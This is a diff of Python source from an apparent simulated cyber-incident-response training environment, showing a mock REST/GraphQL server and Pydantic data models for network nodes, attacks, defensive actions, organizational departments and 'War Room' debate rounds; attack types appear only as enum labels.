"update_booking": {
|
| 258 |
+
"args": ["bookingId", "arrivalDate", "departureDate"],
|
| 259 |
+
"returns": ["bookingId", "status"],
|
| 260 |
+
},
|
| 261 |
+
},
|
| 262 |
+
}
|
| 263 |
+
|
| 264 |
+
def __init__(self, seed: int | None = None):
|
| 265 |
+
self.rng = random.Random(seed)
|
| 266 |
+
self.query_history: list[dict[str, Any]] = []
|
| 267 |
+
|
| 268 |
+
def execute_query(self, query_string: str) -> APIResponse:
|
| 269 |
+
"""
|
| 270 |
+
Execute a GraphQL query.
|
| 271 |
+
Simulates query parsing and field validation.
|
| 272 |
+
"""
|
| 273 |
+
try:
|
| 274 |
+
# Very basic query validation
|
| 275 |
+
if "mutation" in query_string.lower():
|
| 276 |
+
operation_type = "Mutation"
|
| 277 |
+
elif "query" in query_string.lower() or "{" in query_string:
|
| 278 |
+
operation_type = "Query"
|
| 279 |
+
else:
|
| 280 |
+
return APIResponse(
|
| 281 |
+
status=400,
|
| 282 |
+
error="Invalid GraphQL",
|
| 283 |
+
message="Query must contain 'query' or 'mutation' keyword",
|
| 284 |
+
)
|
| 285 |
+
|
| 286 |
+
# Parse field names (very simplified)
|
| 287 |
+
fields_used = self._parse_fields(query_string)
|
| 288 |
+
|
| 289 |
+
# Check if fields are valid
|
| 290 |
+
valid_fields = set()
|
| 291 |
+
if operation_type == "Query":
|
| 292 |
+
for query_name in self.SCHEMA["Query"]:
|
| 293 |
+
valid_fields.update(self.SCHEMA["Query"][query_name]["returns"])
|
| 294 |
+
else:
|
| 295 |
+
for mutation_name in self.SCHEMA["Mutation"]:
|
| 296 |
+
valid_fields.update(self.SCHEMA["Mutation"][mutation_name]["returns"])
|
| 297 |
+
|
| 298 |
+
# Generate mock response
|
| 299 |
+
response_data = {
|
| 300 |
+
"data": {field: self._generate_mock_value(field) for field in fields_used}
|
| 301 |
+
}
|
| 302 |
+
|
| 303 |
+
self.query_history.append({
|
| 304 |
+
"query": query_string[:100], # Log first 100 chars
|
| 305 |
+
"operation": operation_type,
|
| 306 |
+
"fields": fields_used,
|
| 307 |
+
})
|
| 308 |
+
|
| 309 |
+
return APIResponse(
|
| 310 |
+
status=200,
|
| 311 |
+
data=response_data,
|
| 312 |
+
message=f"GraphQL {operation_type} executed successfully",
|
| 313 |
+
)
|
| 314 |
+
|
| 315 |
+
except Exception as e:
|
| 316 |
+
return APIResponse(
|
| 317 |
+
status=400,
|
| 318 |
+
error="GraphQL Error",
|
| 319 |
+
message=str(e),
|
| 320 |
+
)
|
| 321 |
+
|
| 322 |
+
def _parse_fields(self, query_string: str) -> list[str]:
|
| 323 |
+
"""Extract field names from GraphQL query (simplified)."""
|
| 324 |
+
import re
|
| 325 |
+
# Simple regex to find identifiers that look like fields
|
| 326 |
+
matches = re.findall(r'\b([a-zA-Z_][a-zA-Z0-9_]*)\s*(?:{|$|[,)])', query_string)
|
| 327 |
+
return matches[:10] # Limit to 10 to avoid noise
|
| 328 |
+
|
| 329 |
+
def _generate_mock_value(self, field: str) -> Any:
|
| 330 |
+
"""Generate mock value for a field."""
|
| 331 |
+
if "id" in field.lower():
|
| 332 |
+
return f"id-{self.rng.randint(1000, 9999)}"
|
| 333 |
+
elif "date" in field.lower() or "time" in field.lower():
|
| 334 |
+
return "2026-04-25T10:00:00Z"
|
| 335 |
+
elif "status" in field.lower():
|
| 336 |
+
return self.rng.choice(["active", "pending", "completed"])
|
| 337 |
+
elif "price" in field.lower():
|
| 338 |
+
return round(self.rng.uniform(50, 500), 2)
|
| 339 |
+
else:
|
| 340 |
+
return f"mock-{field}-value"
|
| 341 |
+
|
| 342 |
+
|
| 343 |
+
class RealisticAPIMockServer:
|
| 344 |
+
"""
|
| 345 |
+
Unified mock server combining REST and GraphQL.
|
| 346 |
+
The agent uses tool-calling to interact with this server.
|
| 347 |
+
"""
|
| 348 |
+
|
| 349 |
+
def __init__(self, seed: int | None = None):
|
| 350 |
+
self.rest = MockRESTAPI(seed=seed)
|
| 351 |
+
self.graphql = MockGraphQLAPI(seed=seed)
|
| 352 |
+
self.rng = random.Random(seed)
|
| 353 |
+
self.auth_token = self.rest._generate_token()
|
| 354 |
+
|
| 355 |
+
def call_rest(
|
| 356 |
+
self,
|
| 357 |
+
endpoint: str,
|
| 358 |
+
data: dict[str, Any],
|
| 359 |
+
use_auth: bool = True,
|
| 360 |
+
) -> APIResponse:
|
| 361 |
+
"""Call a REST endpoint."""
|
| 362 |
+
token = self.auth_token if use_auth else ""
|
| 363 |
+
return self.rest.call_endpoint(endpoint, data, token).to_dict()
|
| 364 |
+
|
| 365 |
+
def call_graphql(self, query: str) -> APIResponse:
|
| 366 |
+
"""Call the GraphQL endpoint."""
|
| 367 |
+
return self.graphql.execute_query(query).to_dict()
|
| 368 |
+
|
| 369 |
+
def get_api_status_report(self) -> dict[str, Any]:
|
| 370 |
+
"""Get status of all API operations."""
|
| 371 |
+
return {
|
| 372 |
+
"rest_requests_made": len(self.rest.request_history),
|
| 373 |
+
"graphql_queries_made": len(self.graphql.query_history),
|
| 374 |
+
"available_endpoints": list(self.rest.ENDPOINTS.keys()),
|
| 375 |
+
"recent_rest_calls": self.rest.request_history[-5:] if self.rest.request_history else [],
|
| 376 |
+
"recent_graphql_calls": self.graphql.query_history[-5:] if self.graphql.query_history else [],
|
| 377 |
+
}
|
immunoorg/models.py
ADDED
|
@@ -0,0 +1,539 @@
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
| 1 |
+
"""
|
| 2 |
+
ImmunoOrg Data Models
|
| 3 |
+
=====================
|
| 4 |
+
Complete Pydantic models for the dual-layer environment.
|
| 5 |
+
"""
|
| 6 |
+
|
| 7 |
+
from __future__ import annotations
|
| 8 |
+
import uuid
|
| 9 |
+
from enum import Enum
|
| 10 |
+
from typing import Any, Literal
|
| 11 |
+
from pydantic import BaseModel, Field
|
| 12 |
+
|
| 13 |
+
|
| 14 |
+
# === ENUMS ===
|
| 15 |
+
|
| 16 |
+
class NodeType(str, Enum):
|
| 17 |
+
SERVER = "server"
|
| 18 |
+
API = "api"
|
| 19 |
+
DATABASE = "database"
|
| 20 |
+
FIREWALL = "firewall"
|
| 21 |
+
ENDPOINT = "endpoint"
|
| 22 |
+
LOAD_BALANCER = "load_balancer"
|
| 23 |
+
|
| 24 |
+
class AttackVector(str, Enum):
|
| 25 |
+
SQL_INJECTION = "sql_injection"
|
| 26 |
+
XSS = "xss"
|
| 27 |
+
PRIVILEGE_ESCALATION = "privilege_escalation"
|
| 28 |
+
LATERAL_MOVEMENT = "lateral_movement"
|
| 29 |
+
PHISHING = "phishing"
|
| 30 |
+
RANSOMWARE = "ransomware"
|
| 31 |
+
APT_BACKDOOR = "apt_backdoor"
|
| 32 |
+
DDOS = "ddos"
|
| 33 |
+
CREDENTIAL_STUFFING = "credential_stuffing"
|
| 34 |
+
SUPPLY_CHAIN = "supply_chain"
|
| 35 |
+
ZERO_DAY = "zero_day"
|
| 36 |
+
|
| 37 |
+
class PortStatus(str, Enum):
|
| 38 |
+
OPEN = "open"
|
| 39 |
+
CLOSED = "closed"
|
| 40 |
+
FILTERED = "filtered"
|
| 41 |
+
BLOCKED = "blocked"
|
| 42 |
+
|
| 43 |
+
class DepartmentType(str, Enum):
|
| 44 |
+
IT_OPS = "it_ops"
|
| 45 |
+
SECURITY = "security"
|
| 46 |
+
ENGINEERING = "engineering"
|
| 47 |
+
DEVOPS = "devops"
|
| 48 |
+
MANAGEMENT = "management"
|
| 49 |
+
LEGAL = "legal"
|
| 50 |
+
HR = "hr"
|
| 51 |
+
FINANCE = "finance"
|
| 52 |
+
|
| 53 |
+
class IncidentPhase(str, Enum):
|
| 54 |
+
DETECTION = "detection"
|
| 55 |
+
CONTAINMENT = "containment"
|
| 56 |
+
ROOT_CAUSE_ANALYSIS = "rca"
|
| 57 |
+
ORG_REFACTOR = "refactor"
|
| 58 |
+
VALIDATION = "validation"
|
| 59 |
+
|
| 60 |
+
class ActionType(str, Enum):
|
| 61 |
+
TACTICAL = "tactical"
|
| 62 |
+
STRATEGIC = "strategic"
|
| 63 |
+
DIAGNOSTIC = "diagnostic"
|
| 64 |
+
|
| 65 |
+
class TacticalAction(str, Enum):
|
| 66 |
+
BLOCK_PORT = "block_port"
|
| 67 |
+
ISOLATE_NODE = "isolate_node"
|
| 68 |
+
SCAN_LOGS = "scan_logs"
|
| 69 |
+
DEPLOY_PATCH = "deploy_patch"
|
| 70 |
+
QUARANTINE_TRAFFIC = "quarantine_traffic"
|
| 71 |
+
ESCALATE_ALERT = "escalate_alert"
|
| 72 |
+
RESTORE_BACKUP = "restore_backup"
|
| 73 |
+
ROTATE_CREDENTIALS = "rotate_credentials"
|
| 74 |
+
ENABLE_IDS = "enable_ids"
|
| 75 |
+
SNAPSHOT_FORENSICS = "snapshot_forensics"
|
| 76 |
+
START_MIGRATION = "start_migration"
|
| 77 |
+
DEPLOY_HONEYPOT = "deploy_honeypot"
|
| 78 |
+
|
| 79 |
+
class StrategicAction(str, Enum):
|
| 80 |
+
MERGE_DEPARTMENTS = "merge_departments"
|
| 81 |
+
CREATE_SHORTCUT_EDGE = "create_shortcut_edge"
|
| 82 |
+
UPDATE_APPROVAL_PROTOCOL = "update_approval_protocol"
|
| 83 |
+
SPLIT_DEPARTMENT = "split_department"
|
| 84 |
+
REASSIGN_AUTHORITY = "reassign_authority"
|
| 85 |
+
ADD_CROSS_FUNCTIONAL_TEAM = "add_cross_functional_team"
|
| 86 |
+
REDUCE_BUREAUCRACY = "reduce_bureaucracy"
|
| 87 |
+
CREATE_INCIDENT_CHANNEL = "create_incident_channel"
|
| 88 |
+
REWRITE_POLICY = "rewrite_policy"
|
| 89 |
+
ESTABLISH_DEVSECOPS = "establish_devsecops"
|
| 90 |
+
|
| 91 |
+
class DiagnosticAction(str, Enum):
|
| 92 |
+
QUERY_BELIEF_MAP = "query_belief_map"
|
| 93 |
+
CORRELATE_FAILURE = "correlate_failure"
|
| 94 |
+
CHECK_EXECUTIVE_CONTEXT = "check_executive_context"
|
| 95 |
+
TRACE_ATTACK_PATH = "trace_attack_path"
|
| 96 |
+
AUDIT_PERMISSIONS = "audit_permissions"
|
| 97 |
+
MEASURE_ORG_LATENCY = "measure_org_latency"
|
| 98 |
+
IDENTIFY_SILO = "identify_silo"
|
| 99 |
+
TIMELINE_RECONSTRUCT = "timeline_reconstruct"
|
| 100 |
+
VULNERABILITY_SCAN = "vulnerability_scan"
|
| 101 |
+
|
| 102 |
+
class ApprovalStatus(str, Enum):
|
| 103 |
+
PENDING = "pending"
|
| 104 |
+
APPROVED = "approved"
|
| 105 |
+
DENIED = "denied"
|
| 106 |
+
DELAYED = "delayed"
|
| 107 |
+
ESCALATED = "escalated"
|
| 108 |
+
|
| 109 |
+
class LogSeverity(str, Enum):
|
| 110 |
+
INFO = "info"
|
| 111 |
+
WARNING = "warning"
|
| 112 |
+
ERROR = "error"
|
| 113 |
+
CRITICAL = "critical"
|
| 114 |
+
ALERT = "alert"
|
| 115 |
+
|
| 116 |
+
|
| 117 |
+
# === TECHNICAL LAYER ===
|
| 118 |
+
|
| 119 |
+
class PortState(BaseModel):
|
| 120 |
+
port_number: int = Field(..., ge=1, le=65535)
|
| 121 |
+
protocol: Literal["tcp", "udp"] = "tcp"
|
| 122 |
+
service: str = ""
|
| 123 |
+
status: PortStatus = PortStatus.OPEN
|
| 124 |
+
vulnerability_score: float = Field(0.0, ge=0.0, le=1.0)
|
| 125 |
+
|
| 126 |
+
class LogEntry(BaseModel):
|
| 127 |
+
timestamp: float = 0.0
|
| 128 |
+
severity: LogSeverity = LogSeverity.INFO
|
| 129 |
+
source: str = ""
|
| 130 |
+
message: str = ""
|
| 131 |
+
attack_indicator: bool = False
|
| 132 |
+
indicator_confidence: float = Field(0.0, ge=0.0, le=1.0)
|
| 133 |
+
|
| 134 |
+
class NetworkEdge(BaseModel):
|
| 135 |
+
source: str
|
| 136 |
+
target: str
|
| 137 |
+
bandwidth: float = 1000.0
|
| 138 |
+
latency: float = 1.0
|
| 139 |
+
encrypted: bool = True
|
| 140 |
+
traffic_volume: float = 0.0
|
| 141 |
+
anomaly_score: float = Field(0.0, ge=0.0, le=1.0)
|
| 142 |
+
|
| 143 |
+
class NetworkNode(BaseModel):
|
| 144 |
+
id: str = Field(default_factory=lambda: str(uuid.uuid4())[:8])
|
| 145 |
+
name: str = ""
|
| 146 |
+
type: NodeType = NodeType.SERVER
|
| 147 |
+
tier: Literal["web", "app", "data", "management", "dmz"] = "app"
|
| 148 |
+
ports: list[PortState] = Field(default_factory=list)
|
| 149 |
+
health: float = Field(1.0, ge=0.0, le=1.0)
|
| 150 |
+
compromised: bool = False
|
| 151 |
+
compromised_at: float | None = None
|
| 152 |
+
attack_vector: AttackVector | None = None
|
| 153 |
+
logs: list[LogEntry] = Field(default_factory=list)
|
| 154 |
+
patched: bool = False
|
| 155 |
+
isolated: bool = False
|
| 156 |
+
services: list[str] = Field(default_factory=list)
|
| 157 |
+
criticality: float = Field(0.5, ge=0.0, le=1.0)
|
| 158 |
+
|
| 159 |
+
class Attack(BaseModel):
|
| 160 |
+
id: str = Field(default_factory=lambda: f"ATK-{uuid.uuid4().hex[:6].upper()}")
|
| 161 |
+
vector: AttackVector = AttackVector.SQL_INJECTION
|
| 162 |
+
source_node: str = ""
|
| 163 |
+
target_node: str = ""
|
| 164 |
+
entry_point: str = ""
|
| 165 |
+
severity: float = Field(0.5, ge=0.0, le=1.0)
|
| 166 |
+
started_at: float = 0.0
|
| 167 |
+
contained: bool = False
|
| 168 |
+
contained_at: float | None = None
|
| 169 |
+
lateral_path: list[str] = Field(default_factory=list)
|
| 170 |
+
damage_dealt: float = 0.0
|
| 171 |
+
stealth: float = Field(0.5, ge=0.0, le=1.0)
|
| 172 |
+
|
| 173 |
+
|
| 174 |
+
# === ORGANIZATIONAL LAYER ===
|
| 175 |
+
|
| 176 |
+
class OrgEdge(BaseModel):
|
| 177 |
+
source: str
|
| 178 |
+
target: str
|
| 179 |
+
latency: float = Field(1.0, ge=0.0)
|
| 180 |
+
trust: float = Field(0.5, ge=0.0, le=1.0)
|
| 181 |
+
bandwidth: float = Field(1.0, ge=0.0)
|
| 182 |
+
formal: bool = True
|
| 183 |
+
active: bool = True
|
| 184 |
+
|
| 185 |
+
class KPI(BaseModel):
|
| 186 |
+
name: str
|
| 187 |
+
target_value: float
|
| 188 |
+
current_value: float
|
| 189 |
+
weight: float = Field(1.0, ge=0.0)
|
| 190 |
+
direction: Literal["maximize", "minimize"] = "maximize"
|
| 191 |
+
|
| 192 |
+
class OrgNode(BaseModel):
|
| 193 |
+
id: str = Field(default_factory=lambda: str(uuid.uuid4())[:8])
|
| 194 |
+
name: str = ""
|
| 195 |
+
department_type: DepartmentType = DepartmentType.IT_OPS
|
| 196 |
+
trust_score: float = Field(0.7, ge=0.0, le=1.0)
|
| 197 |
+
response_latency: float = Field(1.0, ge=0.0)
|
| 198 |
+
cooperation_threshold: float = Field(0.5, ge=0.0, le=1.0)
|
| 199 |
+
kpis: list[KPI] = Field(default_factory=list)
|
| 200 |
+
approval_authority: list[str] = Field(default_factory=list)
|
| 201 |
+
budget: float = 100.0
|
| 202 |
+
headcount: int = 10
|
| 203 |
+
technical_nodes_owned: list[str] = Field(default_factory=list)
|
| 204 |
+
active: bool = True
|
| 205 |
+
|
| 206 |
+
class ApprovalRequest(BaseModel):
|
| 207 |
+
id: str = Field(default_factory=lambda: f"APR-{uuid.uuid4().hex[:6].upper()}")
|
| 208 |
+
action_type: ActionType = ActionType.TACTICAL
|
| 209 |
+
action_name: str = ""
|
| 210 |
+
requester: str = ""
|
| 211 |
+
approver: str = ""
|
| 212 |
+
target: str = ""
|
| 213 |
+
status: ApprovalStatus = ApprovalStatus.PENDING
|
| 214 |
+
submitted_at: float = 0.0
|
| 215 |
+
resolved_at: float | None = None
|
| 216 |
+
approval_path: list[str] = Field(default_factory=list)
|
| 217 |
+
urgency: float = Field(0.5, ge=0.0, le=1.0)
|
| 218 |
+
justification: str = ""
|
| 219 |
+
|
| 220 |
+
|
| 221 |
+
# === BELIEF MAP ===
|
| 222 |
+
|
| 223 |
+
class TechOrgCorrelation(BaseModel):
|
| 224 |
+
technical_indicator: str = ""
|
| 225 |
+
organizational_flaw: str = ""
|
| 226 |
+
confidence: float = Field(0.0, ge=0.0, le=1.0)
|
| 227 |
+
evidence: list[str] = Field(default_factory=list)
|
| 228 |
+
discovered_at: float = 0.0
|
| 229 |
+
ground_truth: bool | None = None
|
| 230 |
+
|
| 231 |
+
class BeliefMapState(BaseModel):
|
| 232 |
+
correlations: list[TechOrgCorrelation] = Field(default_factory=list)
|
| 233 |
+
attack_timeline: list[dict[str, Any]] = Field(default_factory=list)
|
| 234 |
+
identified_silos: list[tuple[str, str]] = Field(default_factory=list)
|
| 235 |
+
bottleneck_departments: list[str] = Field(default_factory=list)
|
| 236 |
+
predicted_next_attack: AttackVector | None = None
|
| 237 |
+
model_confidence: float = Field(0.0, ge=0.0, le=1.0)
|
| 238 |
+
|
| 239 |
+
|
| 240 |
+
# === OPENENV INTERFACE MODELS ===
|
| 241 |
+
|
| 242 |
+
class ImmunoAction(BaseModel):
|
| 243 |
+
"""The agent's action."""
|
| 244 |
+
action_type: ActionType = ActionType.TACTICAL
|
| 245 |
+
tactical_action: TacticalAction | None = None
|
| 246 |
+
strategic_action: StrategicAction | None = None
|
| 247 |
+
diagnostic_action: DiagnosticAction | None = None
|
| 248 |
+
target: str = ""
|
| 249 |
+
secondary_target: str | None = None
|
| 250 |
+
parameters: dict[str, Any] = Field(default_factory=dict)
|
| 251 |
+
reasoning: str = ""
|
| 252 |
+
|
| 253 |
+
class ImmunoObservation(BaseModel):
|
| 254 |
+
"""What the agent observes after an action."""
|
| 255 |
+
visible_nodes: list[NetworkNode] = Field(default_factory=list)
|
| 256 |
+
visible_edges: list[NetworkEdge] = Field(default_factory=list)
|
| 257 |
+
detected_attacks: list[Attack] = Field(default_factory=list)
|
| 258 |
+
recent_logs: list[LogEntry] = Field(default_factory=list)
|
| 259 |
+
network_health_summary: dict[str, float] = Field(default_factory=dict)
|
| 260 |
+
org_nodes: list[OrgNode] = Field(default_factory=list)
|
| 261 |
+
org_edges: list[OrgEdge] = Field(default_factory=list)
|
| 262 |
+
pending_approvals: list[ApprovalRequest] = Field(default_factory=list)
|
| 263 |
+
action_result: str = ""
|
| 264 |
+
action_success: bool = True
|
| 265 |
+
approval_delay: float = 0.0
|
| 266 |
+
current_phase: IncidentPhase = IncidentPhase.DETECTION
|
| 267 |
+
step_count: int = 0
|
| 268 |
+
sim_time: float = 0.0
|
| 269 |
+
threat_level: float = Field(0.0, ge=0.0, le=1.0)
|
| 270 |
+
system_downtime: float = 0.0
|
| 271 |
+
belief_map_feedback: str = ""
|
| 272 |
+
alerts: list[str] = Field(default_factory=list)
|
| 273 |
+
|
| 274 |
+
class ImmunoState(BaseModel):
|
| 275 |
+
"""Full environment state (server-side)."""
|
| 276 |
+
episode_id: str = Field(default_factory=lambda: str(uuid.uuid4()))
|
| 277 |
+
step_count: int = 0
|
| 278 |
+
sim_time: float = 0.0
|
| 279 |
+
max_steps: int = 200
|
| 280 |
+
network_nodes: list[NetworkNode] = Field(default_factory=list)
|
| 281 |
+
network_edges: list[NetworkEdge] = Field(default_factory=list)
|
| 282 |
+
active_attacks: list[Attack] = Field(default_factory=list)
|
| 283 |
+
contained_attacks: list[Attack] = Field(default_factory=list)
|
| 284 |
+
org_nodes: list[OrgNode] = Field(default_factory=list)
|
| 285 |
+
org_edges: list[OrgEdge] = Field(default_factory=list)
|
| 286 |
+
pending_approvals: list[ApprovalRequest] = Field(default_factory=list)
|
| 287 |
+
completed_approvals: list[ApprovalRequest] = Field(default_factory=list)
|
| 288 |
+
ground_truth_correlations: list[TechOrgCorrelation] = Field(default_factory=list)
|
| 289 |
+
agent_belief_map: BeliefMapState = Field(default_factory=BeliefMapState)
|
| 290 |
+
current_phase: IncidentPhase = IncidentPhase.DETECTION
|
| 291 |
+
phase_history: list[dict[str, Any]] = Field(default_factory=list)
|
| 292 |
+
total_downtime: float = 0.0
|
| 293 |
+
threat_level: float = Field(0.0, ge=0.0, le=1.0)
|
| 294 |
+
total_damage: float = 0.0
|
| 295 |
+
false_positives: int = 0
|
| 296 |
+
correct_identifications: int = 0
|
| 297 |
+
org_changes_made: int = 0
|
| 298 |
+
org_chaos_score: float = Field(0.0, ge=0.0, le=1.0)
|
| 299 |
+
difficulty_level: int = Field(1, ge=1, le=4)
|
| 300 |
+
self_improvement_generation: int = 0
|
| 301 |
+
cumulative_reward: float = 0.0
|
| 302 |
+
partial_rewards: list[dict[str, float]] = Field(default_factory=list)
|
| 303 |
+
terminated: bool = False
|
| 304 |
+
truncated: bool = False
|
| 305 |
+
termination_reason: str = ""
|
| 306 |
+
|
| 307 |
+
|
| 308 |
+
# === SELF-IMPROVEMENT ===
|
| 309 |
+
|
| 310 |
+
class GenerationRecord(BaseModel):
|
| 311 |
+
generation: int = 0
|
| 312 |
+
org_graph_snapshot: list[OrgNode] = Field(default_factory=list)
|
| 313 |
+
org_edges_snapshot: list[OrgEdge] = Field(default_factory=list)
|
| 314 |
+
attack_complexity: float = 0.0
|
| 315 |
+
time_to_containment: float = 0.0
|
| 316 |
+
org_efficiency: float = 0.0
|
| 317 |
+
total_reward: float = 0.0
|
| 318 |
+
mutations_applied: list[str] = Field(default_factory=list)
|
| 319 |
+
attack_used: AttackVector | None = None
|
| 320 |
+
|
| 321 |
+
class SelfImprovementState(BaseModel):
|
| 322 |
+
generations: list[GenerationRecord] = Field(default_factory=list)
|
| 323 |
+
current_generation: int = 0
|
| 324 |
+
equilibrium_reached: bool = False
|
| 325 |
+
improvement_rate: float = 0.0
|
| 326 |
+
best_org_config: list[OrgNode] | None = None
|
| 327 |
+
best_org_edges: list[OrgEdge] | None = None
|
| 328 |
+
best_reward: float = float("-inf")
|
| 329 |
+
|
| 330 |
+
|
| 331 |
+
# ============================================================
|
| 332 |
+
# ImmunoOrg 2.0 — War Room Models
|
| 333 |
+
# ============================================================
|
| 334 |
+
|
| 335 |
+
class WarRoomPersona(str, Enum):
|
| 336 |
+
CISO = "ciso"
|
| 337 |
+
DEVOPS_LEAD = "devops_lead"
|
| 338 |
+
LEAD_ARCHITECT = "lead_architect"
|
| 339 |
+
|
| 340 |
+
|
| 341 |
+
class PreferenceInjection(BaseModel):
|
| 342 |
+
"""Mid-debate board directive injected by judges or simulation."""
|
| 343 |
+
id: str = Field(default_factory=lambda: f"PREF-{uuid.uuid4().hex[:6].upper()}")
|
| 344 |
+
directive: str = "" # Human-readable directive
|
| 345 |
+
priority_override: str = "" # e.g., "HIPAA", "UPTIME", "LEGAL_HOLD"
|
| 346 |
+
injected_at: float = 0.0
|
| 347 |
+
source: str = "board" # board | legal | pr_crisis | regulatory
|
| 348 |
+
|
| 349 |
+
|
| 350 |
+
class DebateRound(BaseModel):
|
| 351 |
+
"""One round in the War Room negotiation protocol."""
|
| 352 |
+
round_number: int = 0
|
| 353 |
+
persona: WarRoomPersona = WarRoomPersona.CISO
|
| 354 |
+
proposal: str = ""
|
| 355 |
+
justification: str = ""
|
| 356 |
+
challenge_target: WarRoomPersona | None = None
|
| 357 |
+
challenge_text: str = ""
|
| 358 |
+
vote: bool = True # approve or reject the current consensus action
|
| 359 |
